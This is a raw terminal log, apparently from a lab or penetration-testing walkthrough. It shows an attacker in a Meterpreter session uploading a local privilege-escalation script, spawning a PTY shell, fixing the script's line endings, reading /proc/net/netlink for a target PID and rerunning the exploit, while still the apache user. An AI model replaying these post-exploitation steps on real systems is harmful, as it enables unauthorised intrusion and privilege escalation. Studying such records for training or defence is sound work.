 meterpreter > upload /root/tmp/8478.sh 8478.sh
[*] uploading  : /root/tmp/8478.sh -> 8478.sh
[*] Uploaded -1.00 B of 3.42 KiB (-0.03%): /root/tmp/8478.sh -> 8478.sh
[*] uploaded   : /root/tmp/8478.sh -> 8478.sh
meterpreter > shell
Process 4678 created.
Channel 3 created.
python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.2$ cd /tmp
cd /tmp
bash-3.2$ chmod 777 8478.sh
chmod 777 8478.sh
bash-3.2$ ./8478.sh
./8478.sh
bash: ./8478.sh: /bin/sh^M: bad interpreter: No such file or directory
bash-3.2$ sed -i -e 's/\r$//' 8478.sh
sed -i -e 's/\r$//' 8478.sh
bash-3.2$ ./8478.sh
./8478.sh
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
./8478.sh: line 131:  4709 Segmentation fault      /tmp/udev $1
bash-3.2$ cat /proc/net/netlink
cat /proc/net/netlink
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks
cfebce00 0   0      00000000 0        0        00000000 2
c1329c00 0   3195   00000111 0        0        00000000 2
cfc35a00 6   0      00000000 0        0        00000000 2
cfe78600 7   0      00000000 0        0        00000000 2
cfe66e00 9   0      00000000 0        0        00000000 2
c130ce00 9   2525   00000000 0        0        00000000 2
cf557c00 10  0      00000000 0        0        00000000 2
cf518c00 11  0      00000000 0        0        00000000 2
cfe60400 15  568    ffffffff 0        0        00000000 2
cfebcc00 15  0      00000000 0        0        00000000 2
cf518a00 16  0      00000000 0        0        00000000 2
cf6c0c00 18  0      00000000 0        0        00000000 2
bash-3.2$ ./8478.sh 568
./8478.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)